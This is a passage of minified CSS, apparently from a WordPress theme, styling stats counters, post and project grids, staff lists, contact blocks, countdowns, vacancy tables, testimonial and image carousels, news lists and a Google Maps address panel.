.inner{display:flex;align-items:center;justify-content:center;flex-direction:column}.stats_counter.style_1 .inner .no_stripe,.stats_counter.style_1 .inner h3,.stats_counter.style_2 .inner .no_stripe,.stats_counter.style_2 .inner h3,.stats_counter.style_3 .inner .no_stripe,.stats_counter.style_3 .inner h3{width:auto;text-align:center;padding:20px 0 10px;margin:0}.stats_counter.style_1 .inner .counter_title,.stats_counter.style_2 .inner .counter_title,.stats_counter.style_3 .inner .counter_title{order:1}.stats_counter.style_1 .inner .counter_description,.stats_counter.style_2 .inner .counter_description,.stats_counter.style_3 .inner .counter_description{display:block;order:2;padding:10px 0 20px}.stats_counter.style_1 .inner .counter_description p,.stats_counter.style_2 .inner .counter_description p,.stats_counter.style_3 .inner .counter_description p{text-align:center}}@media (max-width:991px){html body.site_layout_14 .stats_counter h3{font-size:38px!important}}.posts_grid>ul{padding:0;margin:0 -15px 30px;list-style:none;font-size:0}.posts_grid>ul:after{content:'';position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#ddd}.posts_grid>ul>li{position:relative;display:inline-block;vertical-align:top;margin:0 0 39px;padding:0 15px;width:33.3%;font-size:14px}.posts_grid>ul>li .post_info{padding:0 0 46px;background:url(../../../images/pattern_3.png) -5px 100% repeat-x;background-size:8px 5px}.posts_grid .post_thumbnail{margin:0 0 30px}.posts_grid .post_thumbnail img{display:block;max-width:100%;height:auto}.posts_grid .post_thumbnail a{position:relative;display:block}.posts_grid .post_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.6);transition:all .3s ease;opacity:0}.posts_grid .post_thumbnail a:after{content:"\e920";font-family:stm;font-weight:400;text-transform:none;line-height:1;transition:all .3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0}.posts_grid .post_thumbnail a:hover:after,.posts_grid .post_thumbnail a:hover:before{opacity:1}.posts_grid h5{padding:0;margin-bottom:14px}.posts_grid h5:after{display:none}.posts_grid h5:before{content:'';width:47px;height:5px;background:#ea5454;display:block;margin:0 0 20px}.posts_grid h5 a{color:#2d4059}.posts_grid .post_date{display:inline-block;vertical-align:middle;font-size:13px;line-height:13px}.posts_grid .post_date .fa{font-size:15px;color:#ea5454;margin:0 5px 0 0}.project_info{position:relative}.project_info .project_info_wr{position:relative;background-size:8px 4px;padding:30px 34px}.project_info .project_info_wr:after,.project_info .project_info_wr:before{content:'';position:absolute;height:100%;width:100%}.project_info .project_info_wr:before{left:0;top:0;background:url(../../../images/pattern_4.png) no-repeat}.project_info .project_info_wr:after{right:0;bottom:0;background:url(../../images/pattern_4.png) 100% 100% no-repeat}.project_info .project_info_wr table{width:100%;font-size:13px}.project_info .project_info_wr table td{padding:3px 0}.project_info .project_info_wr table th{font-weight:700;color:#333}.project_info.style_2 .project_info_wr table,.project_info.style_2 .project_info_wr td,.project_info.style_2 .project_info_wr th,.project_info.style_2 .project_info_wr tr{display:block;padding:0}.project_info.style_2 .project_info_wr:after,.project_info.style_2 .project_info_wr:before,.project_info.style_3 .project_info_wr:after,.project_info.style_3 .project_info_wr:before{display:none}.project_info.style_2 .project_info_wr,.project_info.style_3 .project_info_wr{padding:0}.project_info.style_3 h4{margin:0 0 27px}.project_info.style_2{border:3px solid #2d4059;padding:34px 34px 43px}.project_info.style_2 .project_info_wr td{font-size:11px;text-transform:uppercase;color:#aaa}.project_info.style_2 .project_info_wr tr{margin:0 0 14px}.project_info.style_2 .project_info_wr tr:last-child{margin:0}.project_info.style_2 .project_info_wr th{font-size:14px;font-weight:400}.project_info.style_2 h4{margin:0 0 35px}.project_info.style_3 .project_info_wr th{text-align:right;font-weight:400;font-size:14px;color:inherit;background:#f2f2f2;padding:7px 14px 6px 17px}.project_info.style_3 .project_info_wr td{color:inherit;font-weight:900;background:#f2f2f2;padding:7px 14px 6px 17px}.project_info.style_3 .project_info_wr tr:nth-child(even) td,.project_info.style_3 .project_info_wr tr:nth-child(even) th{background:#fff}.project_grid_wrapper{position:relative;overflow:hidden;height:200px}.project_grid_wrapper .projects_preloader{position:absolute;left:0;top:0;width:100%;height:100%;background:url(../../../images/preloader.gif) 50% 50% no-repeat #fff}.project_grid_filter{position:relative;margin-bottom:60px}.project_grid_filter ul{position:relative;float:left;width:calc(100% - 50px);padding:0;margin:0;list-style:none}.project_grid_filter ul li{position:relative;float:left;margin:1px 44px 0 0;text-transform:uppercase;font-weight:900;font-size:13px}.project_grid_filter ul li a{display:block;padding:13px 14px 12px;color:#333;border-radius:3px}.project_grid_filter ul li.active a{background:#2d4059;color:#fff}.project_grid_filter ul li.active a:hover{color:#fff}.project_grid_filter ul li a:hover{color:#2d4059}.project_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;border:3px solid #aaa;color:#aaa!important}.project_grid_switcher:hover{color:#2d4059!important;border-color:#2d4059}.project_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;transition:left .2s linear,right .2s linear}.project_grid_switcher .left{left:6px}.project_grid_switcher .right{right:6px}.project_grid_switcher.active .left{left:22px}.project_grid_switcher.active .right{right:22px}.project_grid{position:relative;margin:0 -15px}.project_grid .project{width:33.33%;overflow:hidden;padding:0 15px;margin:0 0 33px}.project_grid_wrapper.col_2 .project_grid .project{width:50%}.project_grid_wrapper.col_1 .project_grid .project{width:100%}.project_grid_wrapper.col_4 .project_grid .project{width:25%}.project_grid_wrapper.col_5 .project_grid .project{width:20%}.project_grid .project img{display:block;max-width:100%;height:auto}.project_grid .project .project_wr{position:relative;overflow:hidden}.project_grid .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;overflow:hidden}.project_grid .project .view_more{position:absolute;left:36px;bottom:10px;opacity:0;transition:bottom .2s linear,opacity .2s linear;-webkit-transition:bottom .2s linear,opacity .2s linear;-moz-transition:bottom .2s linear,opacity .2s linear;font-weight:700}.project_grid .project h4{position:absolute;left:36px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom .2s linear,opacity .2s linear;-webkit-transition:bottom .2s linear,opacity .2s linear;-moz-transition:bottom .2s linear,opacity .2s linear}.staff_list,.staff_list ul li .staff_image,.stm_partner{position:relative}.project_grid .project:hover h4{bottom:80px;opacity:1}.project_grid .project:hover .view_more{bottom:25px;opacity:1}.project_grid .project h4:before{display:none}.project_grid .project:hover .overlay{opacity:.5}.project_grid .project .view_more:active,.project_grid .project .view_more:focus,.project_grid .project .view_more:hover{background:#2d4059;color:#fff}.project_grid_wrapper.wide .project_grid{margin:0}.project_grid_wrapper.wide .project_grid .project{margin:0;padding:0}.project_grid_wrapper.wide .project_grid .project .overlay,.project_grid_wrapper.wide .project_grid .project .project_wr,.project_grid_wrapper.wide .project_grid .project img{border-radius:0}.stm_partner .image{border:3px solid #f2f2f2;margin:0 0 24px}.stm_partner .image img{display:block;max-width:100%;height:auto}.staff_list ul li:after,.stm_partner.style_2:after{content:"";display:table;clear:both}.stm_partner h4,.stm_partner h5{line-height:normal;padding:0;margin:0 0 5px}.stm_partner h4 a,.stm_partner h5 a{color:#2d4059;transition:all .3s ease}.stm_partner h4 a:hover,.stm_partner h5 a:hover{color:#ea5454;text-decoration:none}.stm_partner .description{font-size:13px;line-height:18px;margin-bottom:15px}.stm_partner .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color .2s linear;color:#222}.stm_partner .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#ea5454}.stm_partner .read_more span{vertical-align:middle;line-height:13px}.stm_partner .read_more:hover{color:#ea5455;text-decoration:none}.stm_partner.style_2 .image{float:left;max-width:203px;margin:0 33px 0 0;border:none;box-shadow:0 2px 7px rgba(0,0,0,.17);-moz-box-shadow:0 2px 7px rgba(0,0,0,.17);-webkit-box-shadow:0 2px 7px rgba(0,0,0,.17)}.stm_partner.style_2 .stm_partner_content{overflow:hidden}.stm_partner.style_2 .stm_partner_content h4{color:#2d4059;margin:0 0 13px}.stm_partner.style_2 .stm_partner_content .position{color:#777;letter-spacing:-.04em;font-family:Montserrat;margin:0 0 17px;line-height:18px}.stm_partner.style_2 .stm_partner_content .description{border-top:1px solid #ddd;padding-top:13px;line-height:22px;margin:0}.staff_list ul{list-style:none;padding:0;margin:0}.staff_list ul li{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #e6e6e6}.staff_list ul li:last-child{border:none;margin-bottom:0;padding-bottom:0}.staff_list ul li .staff_image{float:left;margin:0 30px 0 0;max-width:255px}.staff_list ul li .staff_image img{display:block;max-width:100%;height:auto;transform:translateZ(0)}.staff_list ul li .staff_info{overflow:hidden}.staff_list ul li .staff_info h4{padding:4px 0 0;margin:0 0 1px}.staff_list ul li .staff_info h4 a{color:#2d4059}.staff_list ul li .staff_info .staff_department{font-family:Poppins;font-weight:500;margin:0 0 16px;letter-spacing:-.04em}.staff_list ul li .staff_info p{font-size:13px;line-height:18px;margin:0 0 24px}.staff_list.grid ul{margin:0 -15px;font-size:0}.staff_list.grid ul li{display:inline-block;vertical-align:top;width:33%;border:none;margin:0 0 47px;padding:0 15px;font-size:13px}.staff_list.grid ul li .staff_image{margin:0 0 14px;float:none}.staff_list.grid ul li .staff_info p{margin:0 0 15px}.staff_list.grid ul li .staff_info .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color .2s linear;color:#222}.staff_list.grid ul li .staff_info .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#ea5454}.staff_list.grid ul li .staff_info .read_more span{vertical-align:middle;line-height:13px}.staff_list.grid ul li .staff_info .read_more:hover{color:#ea5455;text-decoration:none}.staff_list.grid ul.staff_with_icons li{margin-bottom:63px}.staff_list.grid ul.staff_with_icons li .staff_image{float:left;max-width:176px!important;position:relative;overflow:hidden;margin:0 30px 14px 0}.staff_list.grid ul.staff_with_icons li .staff_image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:all .3s ease;background-color:rgba(234,84,85,.6);z-index:1}.staff_list.grid ul.staff_with_icons li .staff_image img{display:block;max-width:100%;height:auto}.staff_list.grid ul.staff_with_icons li .staff_image ul{margin:0;display:flex!important;width:100%;align-items:center;justify-content:center;position:absolute;transition:all .3s ease;bottom:-100%;left:0;z-index:2}.staff_list.grid ul.staff_with_icons li .staff_info .read_more,.staff_list.grid.short-view ul li .read_more,.staff_list.grid.short-view ul li p{display:none}.staff_list.grid ul.staff_with_icons li .staff_image ul li{align-items:center;justify-content:center;padding:0 12px;margin-bottom:0;width:auto;font-size:18px}.staff_list.grid ul.staff_with_icons li .staff_image ul li a{color:#fff}.staff_list.grid ul.staff_with_icons li .staff_image:hover:before{opacity:1;visibility:visible}.staff_list.grid ul.staff_with_icons li .staff_image:hover ul{bottom:20px}.staff_list.grid ul.staff_with_icons li .staff_info h4{margin-bottom:2px;line-height:24px;font-size:20px}.staff_list.grid ul.staff_with_icons li .staff_info h4 a{color:#ea5455}.staff_list.grid ul.staff_with_icons li .staff_info .staff_department{font-size:16px;line-height:24px;margin-bottom:18px;color:#2d4059}.staff_list.grid ul.staff_with_icons li .staff_info p{margin:0 0 15px;font-size:15px;line-height:24px;color:#2d4059}@media only screen and (max-width:991px){.staff_list.grid ul.staff_with_icons li{margin-bottom:35px}.staff_list.grid ul.staff_with_icons li .staff_image{float:none;margin-right:0;max-width:550px!important}}.staff_list.grid.short-view ul li{margin-bottom:35px}.staff_list.grid.short-view ul li .staff_department{font-size:14px;font-weight:400}.staff_list.grid.short-view ul .staff_custom_link a{display:table;width:100%;min-height:180px;text-decoration:none;line-height:24px;transition:all .3s ease;letter-spacing:-.4px;background-color:#f2f2f2;border:3px solid #f2f2f2;font-family:Montserrat;font-size:14px;color:#777}.staff_list.grid.short-view ul .staff_custom_link a span{display:table-cell;vertical-align:middle;padding:15px;text-align:center}.staff_list.grid.short-view ul .staff_custom_link a span .staff_custom_link_title{display:block;padding:0;font-size:20px;font-weight:700;color:#2d4059}.staff_list.grid.short-view ul .staff_custom_link a:hover{background:#fff;border-color:#ea5454;color:#222}.staff_carousel_container .staff_carousel_item .staff_info h5 a,.stm_contact .stm_contact_info .stm_contact_row a{color:#2d4059}.staff_carousel_container{position:relative}.staff_carousel_container .staff_carousel-box{margin:0 -15px}.staff_carousel_container .staff_carousel_arrows{position:absolute;top:-72px;right:0}.staff_carousel_container .staff_carousel_arrows .slick_next,.staff_carousel_container .staff_carousel_arrows .slick_prev{top:0;right:0}.staff_carousel_container .staff_carousel_arrows .slick_prev{left:-95px}@media only screen and (max-width:380px){.staff_carousel_container .staff_carousel_arrows{display:none}}.staff_carousel_container .staff_carousel_item{padding:0 15px}.staff_carousel_container .staff_carousel_item .staff_image img{display:block;position:relative;overflow:hidden;max-width:100%;height:auto}.staff_carousel_container .staff_carousel_item .staff_info h5{margin-bottom:0}.stm_contact{position:relative;margin:0 0 27px}.stm_contact .stm_contact_image{float:left;max-width:87px;margin:0 23px 0 0}.stm_contact .stm_contact_image img{display:block;max-width:100%;height:auto}.stm_contact .stm_contact_info{overflow:hidden}.stm_contact .stm_contact_info h5{padding:0;margin:0 0 7px;line-height:16px}.stm_contact .stm_contact_info .stm_contact_job{font-weight:700;font-family:Montserrat;font-size:13px;margin:0 0 9px}.stm_contact .stm_contact_info .stm_contact_row{font-size:13px;margin:0 0 4px}.stm_contact .stm_contact_info .stm_contact_row:last-child{margin:0}.stm_contact_two{position:relative}.stm_contact_two .stm_contact_image{float:left;display:inline;max-width:50px;margin:0 17px 0 0}.stm_contact_two .stm_contact_image img{display:block;max-width:100%;height:auto;border-radius:50%}.stm_contact_two .stm_contact_info{position:relative;overflow:hidden}.stm_contact_two .stm_contact_info h5{padding:0;margin:0;line-height:20px;font-size:13px;text-transform:uppercase}.stm_contact_two .stm_contact_info .stm_contact_job{font-weight:400;font-style:italic;font-size:13px;margin:0 0 13px}.stm_contact_two .stm_contact_info .stm_contact_row{font-size:14px;margin:0 0 10px;position:relative;padding-left:28px;color:#222}.stm_contact_two .stm_contact_info .stm_contact_row:last-child{margin:0}.stm_contact_two .stm_contact_info .stm_contact_row a{color:#2d4059}.stm_contact_two .stm_contact_info .stm_contact_row i{position:absolute;top:1px;left:0;width:20px;text-align:center;font-size:20px;color:#ea5455}.stm_contact_two .stm_contact_info .stm_contact_row i.fa-envelope{font-size:17px}.countdown_box .stm_countdown{float:left;width:100%;margin-bottom:40px}.countdown_box .stm_countdown .count-box{float:left;min-width:90px;text-align:center;border:1px solid #e6e6e6;margin-right:20px;margin-bottom:20px}.countdown_box .stm_countdown .count-box .position{display:inline-block;vertical-align:middle;position:relative;padding:13px 0 12px;width:25px;height:93px;line-height:93px;font-size:48px;color:#ea5455}.countdown_box .stm_countdown .count-box .position .digit{position:absolute;top:0;left:0}.countdown_box .stm_countdown .countdown_label{display:block;padding:7px 0;border-top:1px solid #e6e6e6;text-transform:lowercase;color:#a6a6a6}.countdown_box .countdown_description{margin-bottom:41px;line-height:30px;font-size:18px;color:#777}.countdown_box .stm-register-form .user_validated_field{outline:0!important;padding:16px 20px;margin-bottom:15px;border-radius:25px;border:1px solid #fafafa;font-family:Rubik,sans-serif;color:#222;background-color:#fafafa}.countdown_box .stm-register-form .user_validated_field::-webkit-input-placeholder{color:#adadad}.countdown_box .stm-register-form .user_validated_field::-moz-placeholder{color:#adadad}.countdown_box .stm-register-form .user_validated_field:-moz-placeholder{color:#adadad}.countdown_box .stm-register-form .user_validated_field:-ms-input-placeholder{color:#adadad}@media only screen and (min-width:1480px){.stm-register-form .user_validated_field{min-width:308px}}@media only screen and (max-width:469px){.countdown_box .stm_countdown .count-box{float:none}.stm-register-form .user_validated_field{width:100%}}.vacancy_table_wr{position:relative;margin:0 0 45px}.vacancy_table_wr .vacancy_table{width:100%}.vacancy_table_wr .vacancy_table thead th{position:relative;color:#2d4059;font-size:13px;padding:21px 0 21px 43px;cursor:pointer;font-weight:700;text-transform:lowercase;border-top:5px solid #cacaca;border-bottom:1px solid #e5e5e5;font-family:Montserrat}.vacancy_table_wr .vacancy_table thead th.headerSortDown,.vacancy_table_wr .vacancy_table thead th.headerSortUp{border-top-color:#ea5454}.vacancy_table_wr .vacancy_table thead th.headerSortDown:after{content:"\f078"}.vacancy_table_wr .vacancy_table thead th.headerSortUp:after{content:"\f077"}.vacancy_table_wr .vacancy_table thead th:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:11px;color:#2d4059;position:absolute;margin:2px 0 0 20px}.stm_news .news_list li .image a:after,.testimonials_carousel .testimonial .image a:after,.testimonials_carousel.style_2 .item .testimonial:before{font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;speak:none;-moz-osx-font-smoothing:grayscale}.vacancy_table_wr .vacancy_table thead th:first-child{padding-left:0}.vacancy_table_wr .vacancy_table tbody td{font-size:13px;line-height:18px;padding:13px 0 13px 43px;border-bottom:1px solid #e5e5e5}.vacancy_table_wr .vacancy_table tbody td:first-child{padding-left:0}.vacancy_table_wr .vacancy_table tbody td a{color:#2d4059;transition:all .3s ease}.vacancy_table_wr .vacancy_table tbody td a:hover{text-decoration:none;color:#ea5455}.testimonials_carousel{position:relative;margin:0 -20px}.testimonials_carousel.disable_carousel{font-size:0}.testimonials_carousel.disable_carousel .testimonial{padding:0 20px;margin:0 0 45px;display:inline-block;vertical-align:top;font-size:14px}.testimonials_carousel.disable_carousel.per_row_2 .testimonial{width:50%}.testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:33%}.testimonials_carousel.disable_carousel.per_row_3 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px}.testimonials_carousel .testimonial{position:relative;padding:0 20px}.testimonials_carousel .testimonial .image{float:left;margin:0 30px 0 0;max-width:255px}.testimonials_carousel .testimonial .image a{position:relative;display:block}.testimonials_carousel .testimonial .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.6);transition:all .3s ease;opacity:0}.testimonials_carousel .testimonial .image a:after{content:"\e920";font-family:stm;font-style:normal;font-weight:400;line-height:1;transition:all .3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0}.testimonials_carousel .testimonial .image a:hover:after,.testimonials_carousel .testimonial .image a:hover:before{opacity:1}.testimonials_carousel .testimonial .image img{display:block;max-width:100%;height:auto}.testimonials_carousel .testimonial .info{overflow:hidden}.testimonials_carousel .testimonial .info h4{color:#2d4059;margin-bottom:6px;line-height:22px;padding-top:0}.testimonials_carousel .testimonial .info h4 a{color:#2d4059;transition:all .3s ease}.testimonials_carousel .testimonial .info h4 a:hover{color:#222;text-decoration:none}.testimonials_carousel .testimonial .info .company,.testimonials_carousel .testimonial .info .position{font-family:Montserrat;font-weight:700;color:#777;line-height:18px}.testimonials_carousel .testimonial .info .company{margin:0 0 24px}.testimonials_carousel .testimonial .info p{color:#222;line-height:22px;margin:0}.testimonials_carousel.style_2{margin:0 -15px}.testimonials_carousel.style_2 .item{position:relative;padding:0 15px}.testimonials_carousel.style_2 .item .testimonial{background:#f5f5f5;position:relative;padding:28px 28px 27px;margin:0 0 21px}.testimonials_carousel.style_2 .item .testimonial:before{content:"\e90b";font-family:stm;font-style:normal;font-weight:400;line-height:1;font-size:48px;color:#ea5454;position:absolute;width:60px;height:40px;overflow:hidden}.testimonials_carousel.style_2 .item .testimonial:after{content:'';position:absolute;left:65px;bottom:-30px;width:30px;height:33px;background:url(../../../images/testimonials_before_2.png) no-repeat;background-size:15px 18px}.testimonials_carousel.style_2 .item .testimonial-info,.vc_image_carousel_wr .vc_image_carousel{position:relative}.testimonials_carousel.style_2 .item .testimonial p{margin:0;font-size:14px;line-height:26px;color:#222}.testimonials_carousel.style_2 .item .testimonial:before{bottom:0;right:1px}.testimonials_carousel.style_2 .item .testimonial-info:after{content:"";display:table;clear:both}.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle}.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;border-radius:100%}.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px}.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name{color:#222;line-height:20px;font-family:Montserrat;font-size:14px;font-weight:500}.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .company{font-size:14px;color:grey;line-height:20px;font-style:italic}.testimonials_carousel.style_3 .testimonial_inner{padding:20px;background:#fff}.testimonials_carousel.style_3 .testimonial_inner:after{content:"";display:table;clear:both}.testimonials_carousel.style_3 .testimonial_inner .image{margin-right:20px;width:174px}.testimonials_carousel.style_3 .testimonial_inner p{margin-bottom:17px;color:#222;line-height:22px}.testimonials_carousel.style_3 .testimonial_inner h6{padding-top:0;margin-bottom:3px;letter-spacing:0}.testimonials_carousel.style_3 .testimonial_inner h6 a{color:#2d4059;transition:color .3s ease}.testimonials_carousel.style_3 .testimonial_inner h6 a:focus,.testimonials_carousel.style_3 .testimonial_inner h6 a:hover{text-decoration:none}.testimonials_carousel.style_3 .testimonial_inner h6 a:hover{color:#222}.testimonials_carousel.style_3 .testimonial_inner .position{font-size:13px;letter-spacing:-.01em;font-weight:400;color:#777}.vc_image_carousel_wr{margin:0 -10px}.vc_image_carousel_wr.no_paddings .vc_image_carousel.owl-carousel .owl-item .item{padding:0}.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item{float:none;display:inline-block;vertical-align:middle}.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item .item{padding:0 10px}.vc_image_carousel_wr .vc_image_carousel.style_2{position:relative;overflow:hidden}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel{padding:0 225px}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-stage-outer{overflow:visible!important}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-stage-outer .owl-item{max-height:652px}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-stage-outer .item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;background-color:rgba(255,255,255,.5)}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-next:hover,.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-prev:hover{background-color:#2d4059;color:#fff}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-stage-outer .active .item:before{display:none}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-controls{right:0;left:0}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav{font-size:0}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-prev{position:absolute;top:0;left:0;width:90px;height:100%;border:0;margin:0;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s;visibility:visible}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-prev:hover:before{color:#fff}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-next{position:absolute;top:0;right:0;width:90px;height:100%;border:0;margin:0;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s;visibility:visible}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-next:hover:before{color:#fff}.vc_image_carousel_wr.grayscale .owl-item img{transition:all .3s ease;opacity:.9}.vc_image_carousel_wr.grayscale .owl-item img:hover{opacity:1}.vc_image_carousel_wr.centered .owl-item img{margin:0 auto}@media only screen and (max-width:1024px){.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel{padding:0 150px}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-next,.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-nav .owl-prev{width:46px}}@media only screen and (max-width:991px){.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel{padding:0 100px}}@media only screen and (max-width:767px){.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel{padding:0}}.stm_news{position:relative}.stm_news .news_list{list-style:none;padding:0;margin:0 -15px;font-size:0}.stm_news .news_list.posts_per_row_3 li{width:33%}.stm_news .news_list.posts_per_row_2 li{width:50%}.stm_news .news_list.posts_per_row_1 li,.stm_news .news_list.posts_per_row_4 li .image img{width:100%}.stm_news .news_list li{display:inline-block;vertical-align:top;width:25%;padding:0 15px;margin-bottom:30px;font-size:13px}.stm_news .news_list li .image{margin:0 0 30px}.stm_news .news_list li .image img{display:block;max-width:100%;height:auto}.stm_news .news_list li .image a{position:relative;display:block}.stm_news .news_list li .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.6);transition:all .3s ease;opacity:0}.stm_news .news_list li .image a:after{content:"\e920";font-family:stm;font-style:normal;font-weight:400;line-height:1;transition:all .3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0}.stm_news .news_list li .image a:hover:after,.stm_news .news_list li .image a:hover:before{opacity:1}.stm_news .news_list li h5{margin-bottom:18px;padding-top:0;font-size:16px;line-height:20px}.stm_news .news_list li h5:before{content:'';display:block;width:47px;height:5px;background:#ea5454;margin:0 0 18px}.stm_news .news_list li h5 a{color:#2d4059}.stm_news .news_list li h5 a:hover{color:#222;text-decoration:none}.stm_news .news_list li .date{position:relative;font-size:13px;padding:0 0 0 23px}.stm_news .news_list li .date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#ea5454;position:absolute;left:0;top:2px;font-size:15px}.stm_gmap_wrapper,.stm_gmap_wrapper .gmap_addresses .addresses,.stm_gmap_wrapper .gmap_addresses .container{position:relative}.stm_gmap_wrapper .stm_gmap{height:733px;width:100%}.stm_gmap_wrapper .stm_gmap .gm-style div>div:last-child>div:last-child>div:last-child>div>div:first-child div{border-top-color:#2d4059!important}.stm_gmap_wrapper .stm_gmap .gm-style div>div:last-child>div:last-child>div:last-child>div>div:first-child div+div{border-radius:55px!important;background-color:#2d4059!important}.stm_gmap_wrapper .stm_gmap .gm-style div>div:last-child>div:last-child>div:last-child>div>div:first-child div+div div{display:none!important}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw{text-align:center;margin-top:-4px}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw>div>div{overflow:hidden!important}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6{display:block;margin:0;text-transform:uppercase;font-size:14px;color:#fff;font-weight:700;line-height:20px;letter-spacing:.5px;padding-top:0}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6:after{display:none}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw+div{display:none!important}.stm_gmap_wrapper .stm_gmap .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div{border:none!important;background:#2d4059!important;border-radius:30px!important;margin-top:-6px}.stm_gmap_wrapper .stm_gmap .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div>div:first-child>div{left:7px!important;box-shadow:none!important;background:#2d4059!important;z-index:40}.stm_gmap_wrapper .stm_gmap .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div>div:nth-child(2)>div{left:-1px!important;box-shadow:none!important;background:#2d4059!important;z-index:40}.stm_gmap_wrapper .stm_gmap .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div:nth-child(2){background-color:transparent!important;box-shadow:none!important}.stm_gmap_wrapper .gmap_addresses{padding:73px 0 71px;background:#2d4059}.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 66px 0 1px;border-right:1px solid rgba(255,255,255,.25)}.stm_gmap_wrapper .gmap_addresses .addresses .item .title{font-family:Montserrat;color:#fff;font-weight:700;font-size:20px;margin:0 0 14px;text-transform:uppercase;transition:color .3s ease}.stm_gmap_wrapper .gmap_addresses .addresses .item ul{list-style:none;margin:0;padding:0}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{color:rgba(255,255,255,.5);margin:0 0 14px;transition:color .3s ease}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:after{content:"";display:table;clear:both}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:last-child{margin:0}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon{float:left;width:16px;line-height:20px;font-size:16px;margin-right:14px;text-align:center;color:rgba(234,84,84,.5);transition:color .3s ease}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon .stm-email{font-size:12px;padding:2px 0 0}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text{overflow:hidden;font-size:13px;line-height:20px}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#6c98e1}.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text p{margin:0;font-size:13px;line-height:16px}.stm_gmap_wrapper .gmap_addresses .addresses .item.focused .title,.stm_gmap_wrapper .gmap_addresses .addresses .item:hover .title{color:#ea5454}.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li,.stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li{color:#fff}.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li .icon,.stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li .icon{color:#ea5454}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{position:absolute;right:15px;top:0;height:100%}.stm_gmap_wrapper .gmap_addresses 